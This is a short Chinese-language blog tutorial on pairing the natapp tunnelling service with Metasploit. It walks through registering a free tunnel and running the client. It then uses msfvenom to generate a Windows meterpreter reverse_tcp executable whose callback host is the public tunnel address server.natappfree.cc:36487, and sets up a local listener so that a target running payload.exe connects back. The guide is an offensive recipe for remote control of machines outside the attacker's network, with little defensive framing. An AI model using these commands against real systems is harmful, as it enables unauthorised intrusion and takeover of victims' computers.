[Natapp ngork]内网映射与msf联动

0x00

先附上原理图

0x01

首先到https://natapp.cn/注册一个用户

然后 购买免费隧道 ,当然你也可以买付费的 (白嫖什么的最快乐啦)

0x02

然后在你的客户端运行natapp客户端

windows:

natapp -authtoken=xxxxxxx(此处为你的token)

linux:

先进入natapp的目录下

chmod +x natapp

./natapp --authtoken=xxxxxxx(此处为你的token)

0x03



生成一个反弹马来联动msf:

先配置本地端口:

设置4444

地址为127.0.0.1(本机)

然后到linux下运行

可见我这里就是server.natappfree.cc

端口就是36487

所以生成的时候是

msfvenom -p windows/meterpreter/reverse_tcp lhost=server.natappfree.cc lport=36487 -f exe > /root/payload.exe

msfvenom -p windows/meterpreter/reverse_tcp lhost=natapp分配给你的地址 lport=natapp给你的端口 -f exe > /root/payload.exe

生成了以后就直接开启监听:

监听的还是127.0.0.1

端口还是4444

0x04

最后运行payload.exe即可上线

浙公网安备 33010602011771号

浙公网安备 33010602011771号